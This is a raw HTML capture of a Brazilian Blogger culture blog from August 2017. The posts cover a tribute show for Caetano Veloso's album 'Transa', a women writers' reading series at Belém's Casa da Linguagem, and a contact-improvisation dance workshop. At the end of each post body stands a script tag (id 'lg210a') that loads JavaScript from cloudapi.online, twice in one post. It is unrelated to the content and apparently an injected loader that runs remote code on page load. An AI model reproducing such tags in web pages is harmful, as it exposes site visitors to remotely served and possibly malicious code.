<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXKVIhziMxsgnEwp19gYehi-oyScKNjkEcnhKVNlelqmX5W5e0yJzg7j67JtXKzsuRLgvXW0fr8VxTr_kta0CLNyREzRMeF4WvDKDeOf9KZ4PzqFwR6MtLSvFiGso7gF8qXuzAp4WvuwY/s1600/capadisco.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="225" data-original-width="225" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXKVIhziMxsgnEwp19gYehi-oyScKNjkEcnhKVNlelqmX5W5e0yJzg7j67JtXKzsuRLgvXW0fr8VxTr_kta0CLNyREzRMeF4WvDKDeOf9KZ4PzqFwR6MtLSvFiGso7gF8qXuzAp4WvuwY/s200/capadisco.jpg" width="200" /></a></div>
<div style="text-align: justify;">
Bruno conta ainda que apesar de apresentar o repertório completo do disco, as músicas não serão executadas na ordem do LP, &#8220;A ideia inicial era tocar ele em sua ordem, mas com a evolução dos ensaios achamos melhor dar uma modificada na posição das músicas para criar um clima envolvente no show&#8221;, explica.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
O músico ressalta a intensidade na forma de apresentar esse trabalho: &#8220;o preparo está sendo muito prazeroso, estamos com muito orgulho em poder tocar este disco que é um clássico da música brasileira e internacional. Cada música tem sua força natural e sua identidade muito forte&#8221;, enfatiza.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Antes do show de aniversário do disco &#8220;Transa&#8221;, quem sobe ao palco do Palafita é a banda &#8220;Feira Equatorial&#8221;, apresentando as músicas de seu EP recém-lançado. A banda dialoga com o rock progressivo e o tropicalismo. &nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVJItSEy2jQ-Da49J8km1ibnk9i-VPUejd06dR4oO1WZFGabP8zOmsszXBZLdBKFTbc3SrHUWMam8nz3us96ZkyIRBU70oBbeOOIXcaLGcWxF4i94u4ilT4UiONY0XmTKYIh33ZmYOLOM/s1600/Feira+Equatorial+1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVJItSEy2jQ-Da49J8km1ibnk9i-VPUejd06dR4oO1WZFGabP8zOmsszXBZLdBKFTbc3SrHUWMam8nz3us96ZkyIRBU70oBbeOOIXcaLGcWxF4i94u4ilT4UiONY0XmTKYIh33ZmYOLOM/s320/Feira+Equatorial+1.jpg" width="320" /></a></div>
<div style="text-align: justify;">
"É unânime entre os integrantes da Feira Equatorial a influência dos clássicos de Caetano Veloso, em especial do álbum &#8216;Transa&#8217;. O refinado violão de Caê, aliado ao conhecimento das tradições regionais brasileiras, inspiram o grupo em suas composições.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
É também marcante a influência progressiva e psicodélica do movimento tropicalista, com a tentativa de ruptura do ambiente musical atual por meio de sincretismo e inovação musical&#8221;, diz Caio Azevedo, baterista da Feira.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
O grupo é formado por Thalia Sarmanho (vocal), Pedro Nascimento(guitarra), Son Maximiana (violão), Matheus Leão (baixo) e Caio Azevedo (bateria). Além da Feira Equatorial, a Black Soul Samba especial traz ainda o o DJ Faca como convidado, apresentando &#8220;reworks&#8221; com samples de músicas de Caetano Veloso.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: #990000;"><b>Serviço</b></span></div>
<div style="text-align: justify;">
Aniversário de 45 anos do disco Transa, de Caetano Veloso, com banda Cactus Ao Luar. Abertura da banda Feira Equatorial. Na Black Soul Samba - Bar Palafita, Rua Siqueira Mendes, 134, Cidade Velha. Abertura da casa: 21h. Shows a partir das 23h. Ingresso: R$ 20,00 (na hora) e R$ 15,00 (antecipado no site Sympla). Mais informações: 91 98362 1793 (produção).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="font-size: x-small;">(Holofote Virtual com informações da assessoria de imprensa)</span></b></div>
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script><br />
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15916882928302156367' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15916882928302156367' rel='author' title='author profile'>
<span itemprop='name'>Holofote Virtual</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://holofotevirtual.blogspot.com/2017/08/transa-ganha-as-homenagens-da-black.html' itemprop='url'/>
<a class='timestamp-link' href='https://holofotevirtual.blogspot.com/2017/08/transa-ganha-as-homenagens-da-black.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-08-31T01:26:00-03:00'>01:26</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/5255079271062963297/2655017577111528148' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Nenhum comentário:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5255079271062963297/2655017577111528148' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-324753904'>
<a href='https://www.blogger.com/post-edit.g?blogID=5255079271062963297&postID=2655017577111528148&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=2655017577111528148&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=2655017577111528148&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=2655017577111528148&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=2655017577111528148&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=2655017577111528148&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>30.8.17</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeq5wBdg0-_ZY-fScir9yiZrbN9txNE9hG3JPTYvcnjqXBpTCcLncIdC5qqttBQS43pSP_0fw1ayN9XrJyVpZJUSCPmCoghy2y1tSJPecbxX-QZjmLPw4pY3eHcHw2GNVxQIEy9yW3cMo/s320/josette.jpg' itemprop='image_url'/>
<meta content='5255079271062963297' itemprop='blogId'/>
<meta content='2069746129544765621' itemprop='postId'/>
<a name='2069746129544765621'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://holofotevirtual.blogspot.com/2017/08/literatura-por-elas-convida-josette.html'>"Literatura Por Elas" convida Josette Lassance</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2069746129544765621' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeq5wBdg0-_ZY-fScir9yiZrbN9txNE9hG3JPTYvcnjqXBpTCcLncIdC5qqttBQS43pSP_0fw1ayN9XrJyVpZJUSCPmCoghy2y1tSJPecbxX-QZjmLPw4pY3eHcHw2GNVxQIEy9yW3cMo/s1600/josette.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="931" data-original-width="1600" height="186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeq5wBdg0-_ZY-fScir9yiZrbN9txNE9hG3JPTYvcnjqXBpTCcLncIdC5qqttBQS43pSP_0fw1ayN9XrJyVpZJUSCPmCoghy2y1tSJPecbxX-QZjmLPw4pY3eHcHw2GNVxQIEy9yW3cMo/s320/josette.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<span style="color: #990000;">Especialmente dedicado à divulgação da obra de escritoras, o projeto tem mais uma edição, hoje (30), a partir das 18h30, com a escritora Josette Lassance, que conversará sobre sua obra acompanhada de leituras feitas pelo ator Luiz Girad. Entrada franca.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
O projeto estreou em maio com Luciana Brandão Carreira, discorrendo sobre a obra de Clarice Lispector.&nbsp;A programação é para quem gosta de literatura e se interessa pela produção paraense, mais especificamente, conduzida por mulheres escritoras e poetas. A iniciativa pretende contribuir com a difusão da produção crítica e literária feminina, em encontros mensais com autoras &nbsp;para &nbsp;leitura e reflexão sobre literatura e criação e divulgar &nbsp;estudos sobre escritoras fundamentais da tradição literária.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Josette Lassance já publicou as obras &#8220;Vida de Bruxa&#8221;, &#8220;Os gatos nus passeiam sobre os telhados sujos&#8221; (contos), &#8220;Galeria dos maus, o prédio&#8221; (contos), &#8220;Os cinco felizes&#8221; (contos), &#8220;Crônicas, sonhos e cafés&#8221; (crônicas e hai cais). E também algumas antologias, uma delas na Itália. A autora já participou da Feira do Livro de Porto Alegre e Fórum das Letras em Ouro Preto. No momento está com um novo livro de relatos de viagem https://viagensecaminhodesantiago.blogspot.com.br/ a ser publicado em breve.&nbsp;</div>
<div style="text-align: justify;">
<span style="color: #990000;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-size: large;"><b>Um&nbsp;espaço aberto a todas as linguagens</b></span></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipW7xreWvYB0GzZq2VTMrsSbG5NTUnAo0ClmDZ2NKh2cNScaKfrL1flzMBZlDrdBMmK76_QxfLE44I5eWo62k_zyDeZtSc1gR2AUsXlYqPhsDsOrliyShkI-f0V7IMTDreZv_62yAeHU8/s1600/_MG_9142.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipW7xreWvYB0GzZq2VTMrsSbG5NTUnAo0ClmDZ2NKh2cNScaKfrL1flzMBZlDrdBMmK76_QxfLE44I5eWo62k_zyDeZtSc1gR2AUsXlYqPhsDsOrliyShkI-f0V7IMTDreZv_62yAeHU8/s320/_MG_9142.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Em plena Avenida Nazaré, ladeada pela Praça da República, a Casa da Linguagem ocupa um prédio histórico construído em 1870 para ser a residência da família do engenheiro Francisco Bolonha. Na esquina da Avenida Assis de Vasconcelos, ela já faz parte da paisagem de Belém, como parte do conjunto das antigas edificações ainda existentes nos arredores da Praça da República.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Com a restauração realizada em 1991, a Casa da Linguagem tornou-se, nos seus vinte e cinco anos de existência, referência como um espaço especial dedicado ao estudo da Palavra e suas possibilidades na linguagem, &#8220;enquanto som, enquanto grafia, enquanto significado, transformando-se, formando, informando - a palavra estudada enquanto som, signo, língua e linguagem&#8221;.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6Mjkz2WCHsWEbsspE_DIi7mgz5WDRLo8zXQus7k0y6VvIPrRwynTbTAVX3GLFEyh7X0nj-iNma5U1ebmmWPX2EZvx8q1lTt9bK_9Ivktq9QUPLIgFy7EBOakHG9MsqspAFBoPIJGui1I/s1600/_MG_9141.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6Mjkz2WCHsWEbsspE_DIi7mgz5WDRLo8zXQus7k0y6VvIPrRwynTbTAVX3GLFEyh7X0nj-iNma5U1ebmmWPX2EZvx8q1lTt9bK_9Ivktq9QUPLIgFy7EBOakHG9MsqspAFBoPIJGui1I/s320/_MG_9141.jpg" width="320" /></a></div>
<div style="text-align: justify;">
As ações propostas buscam o diálogo entre as mais diversas modalidades da leitura: textos, imagens, leitura dramatizada, cantada e cinematográfica.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Com o propósito de promover o conhecimento e o interesse pela Leitura, a Casa abriga também a Biblioteca Francisco Paulo Mendes, com um acervo considerável de obras literárias, nacionais, estrangeiras e estudos de língua e literatura, o Cineclube Pedro Veriano e galeria. O primeiro Diretor da Casa da Linguagem foi o poeta Max Martins, com a consultoria da escritora Maria Lúcia Medeiros, nomes fundamentais da literatura contemporânea do Estado do Pará.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Além dos cursos e oficinas mensais de leitura, produção de texto e criação literária, a Casa oferece projetos especiais com a participação de escritores e estudiosos da Literatura complementando a &#8220;grade&#8221; de ações em torno da difusão do livro e da Leitura, COMO o Roda Poética (sarau) &nbsp;e Roda Palavra ( bate papo com os autores), além do Literatura Por Elas.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Serviço</span></b></div>
<div style="text-align: justify;">
Casa da Linguagem (Av. Nazaré, 31). Contato: (91) 3210-2250</div>
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15916882928302156367' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15916882928302156367' rel='author' title='author profile'>
<span itemprop='name'>Holofote Virtual</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://holofotevirtual.blogspot.com/2017/08/literatura-por-elas-convida-josette.html' itemprop='url'/>
<a class='timestamp-link' href='https://holofotevirtual.blogspot.com/2017/08/literatura-por-elas-convida-josette.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-08-30T13:23:00-03:00'>13:23</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/5255079271062963297/2069746129544765621' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Nenhum comentário:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5255079271062963297/2069746129544765621' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-324753904'>
<a href='https://www.blogger.com/post-edit.g?blogID=5255079271062963297&postID=2069746129544765621&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=2069746129544765621&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=2069746129544765621&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=2069746129544765621&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=2069746129544765621&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=2069746129544765621&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>28.8.17</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibiWBuZwBOmovSmTTcgN2CicMpihdDRpWeQo_vW4IaU3XfAQpmylIGstiEzf9zxb4ZK47oI7xaWwLOkwMYjt62InbdqyLmfQjTVQPCE_bFAYusQExkkQvkhbs82dsAwZaTAiNaB-zQ2Mk/s320/retoque+Laysa+Vasconcelos+%25281%2529.jpg' itemprop='image_url'/>
<meta content='5255079271062963297' itemprop='blogId'/>
<meta content='5733274883179719935' itemprop='postId'/>
<a name='5733274883179719935'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://holofotevirtual.blogspot.com/2017/08/oficina-de-contato-improvisacao-na-casa.html'>Oficina de Contato Improvisação na Casa das Artes</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5733274883179719935' itemprop='description articleBody'>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibiWBuZwBOmovSmTTcgN2CicMpihdDRpWeQo_vW4IaU3XfAQpmylIGstiEzf9zxb4ZK47oI7xaWwLOkwMYjt62InbdqyLmfQjTVQPCE_bFAYusQExkkQvkhbs82dsAwZaTAiNaB-zQ2Mk/s1600/retoque+Laysa+Vasconcelos+%25281%2529.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1068" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibiWBuZwBOmovSmTTcgN2CicMpihdDRpWeQo_vW4IaU3XfAQpmylIGstiEzf9zxb4ZK47oI7xaWwLOkwMYjt62InbdqyLmfQjTVQPCE_bFAYusQExkkQvkhbs82dsAwZaTAiNaB-zQ2Mk/s320/retoque+Laysa+Vasconcelos+%25281%2529.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;"><b>Fotos: </b>Laysa Vasconcelos</td></tr>
</tbody></table>
<div style="text-align: justify;">
<span style="color: #990000;">Com proposta de estimular a sensibilização sensorial e a consciência corporal, será realizada nos dias 4, 5 e 6 de setembro a Vivência em Contato Improvisação, com a artista e professora Íris Fiorelli (SP). A participação é gratuita para estudantes de escolas públicas. A taxa para outros interessados custa R$ 10,00.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Podem se inscrever pessoas sem experiência formal em dança, assim como pessoas atuantes nas artes do corpo. No dia 6 de setembro, das 18h às 21h, a programação conta com uma Jam Session como culminância da vivência.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A atividade que será realizada na Casa das Artes é uma realização do Projeto Vertigem e integra a etapa de multiplicação da plataforma de formação reToque, que em sua primeira edição promoveu uma imersão e formação na técnica do contato e improvisação. Realizado na cidade de Goiânia/GO pela Casa Corpo no mês de julho com os professores Ana Alonso (SC), Catalina Chouhy (URU), Gustavo Lecce (ARG), Camilo Valebre (ARG) e participação de mais de 60 pessoas de vários locais do país.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYM5hIz38BPZPr1QNksmLZhBXbb8-O5BbKpbMdOq-8u7Fjj_CcJ-huC80ye29ySCb77zhn-IbIDwUrEMKAL1e1H7Y1d_YT7TstQLkzLLAebA2UjuN05i9EStV51aHGG4LyWCTx8PvIQc0/s1600/retoque+Laysa+Vasconcelos+%25283%2529.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1068" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYM5hIz38BPZPr1QNksmLZhBXbb8-O5BbKpbMdOq-8u7Fjj_CcJ-huC80ye29ySCb77zhn-IbIDwUrEMKAL1e1H7Y1d_YT7TstQLkzLLAebA2UjuN05i9EStV51aHGG4LyWCTx8PvIQc0/s320/retoque+Laysa+Vasconcelos+%25283%2529.jpg" width="320" /></a>Após a imersão, está prevista a etapa de amplificação que objetiva oportunizar aos participantes atuarem como agentes multiplicadores, realizando ações e difundindo o contato improvisação nas suas cidades de origem. São ao todo 11 atividades de multiplicação na cidade de Goiânia, em 3 municípios goianos, em Florianópolis/SC, Feira de Santana/BA e Belém/PA.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
De Belém foi selecionada para a bolsa de multiplicação, a artista paraense Marina Trindade que integra o grupo Projeto Vertigem e o Casarão do Boneco. A ação de multiplicação conta ainda com a parceria de Andrezza Souza, do Coletivo Movimento Poético.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Iris Fiorelli é dançarina, palhaça, performer, professora de Hatha Yoga e arte educadora. A professora iniciou seus estudos em Contato Improvisação (C.I) e palhaçaria em 1997 no estúdio Nova Dança, em São Paulo. Ministra cursos, oficinas, participa de performances e jams no Brasil, na Argentina, Polônia e Alemanha.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7DS9F8VuVznQlSiGnahQMv4aBBDTY4ys2xtzAT8pOJ-gUgIm-qs5zVQAbbeUTf6i4-5nITJ-swndPK1_YQ9woRAfvWtAhIxyS6XIuSgX_sHO1LUziM5U0kMGtkDeRAKch8cAOLwjdE5Y/s1600/retoque+Laysa+Vasconcelos+%25282%2529.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1068" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7DS9F8VuVznQlSiGnahQMv4aBBDTY4ys2xtzAT8pOJ-gUgIm-qs5zVQAbbeUTf6i4-5nITJ-swndPK1_YQ9woRAfvWtAhIxyS6XIuSgX_sHO1LUziM5U0kMGtkDeRAKch8cAOLwjdE5Y/s320/retoque+Laysa+Vasconcelos+%25282%2529.jpg" style="cursor: move;" width="320" /></a>Nos últimos anos é nômade, ensina Contato Improvisação em intensivos no Brasil, Chile e Argentina e apresentou seus espetáculos, os solos Magavilha e Retalhos Populares, que unem dança e palhaçaria, e levam alegria sobre rodas numa Kombi cor de rosa-a Bonitinha. Desde 2009 organiza com Ana Alonso (UFSC) e Panmela Ribeiro (UFOP) o Festival Internacional e Contato Improvisação, Transformando pela Prática, Gamboa - SC.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Contato Improvisação é um diálogo corporal de duas ou mais pessoas por meio do vocabulário sensorial composto de toque, peso e pressão. É a aceitação do outro e de si na construção de uma dança única no presente. Os movimentos que surgem da técnica lidam com a inércia, o momento, o desequilíbrio e o inesperado, podendo ir de um alto nível aeróbico à uma quietude física. A técnica nasceu nos EUA, no início da década de 70, com Steve Paxton, e é associada ao movimento de contracultura por ser uma dança igualitária e democrática. Atualmente é praticada no mundo inteiro. (Fonte: www.contatoimprovisacao.wixsite.com)</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Serviço</span></b></div>
<div style="text-align: justify;">
Vivência em Contato Improvisação com Íris Fiorelli (SP). Na Casa das Artes, nos dias 4, 5 e 6 de setembro, das 09h às 13h. No dia 6 tem JAM, das 18h às 21h. Gratuito para estudantes de escolas públicas e R$ 10,00 para público em geral. Informações: 91 980838450 (Marina Trindade) e www.casacorpo.art.br/retoque.</div>
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15916882928302156367' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15916882928302156367' rel='author' title='author profile'>
<span itemprop='name'>Holofote Virtual</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://holofotevirtual.blogspot.com/2017/08/oficina-de-contato-improvisacao-na-casa.html' itemprop='url'/>
<a class='timestamp-link' href='https://holofotevirtual.blogspot.com/2017/08/oficina-de-contato-improvisacao-na-casa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-08-28T07:06:00-03:00'>07:06</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/5255079271062963297/5733274883179719935' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Nenhum comentário:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5255079271062963297/5733274883179719935' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-324753904'>
<a href='https://www.blogger.com/post-edit.g?blogID=5255079271062963297&postID=5733274883179719935&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=5733274883179719935&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=5733274883179719935&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=5733274883179719935&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=5733274883179719935&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=5733274883179719935&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>25.8.17</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
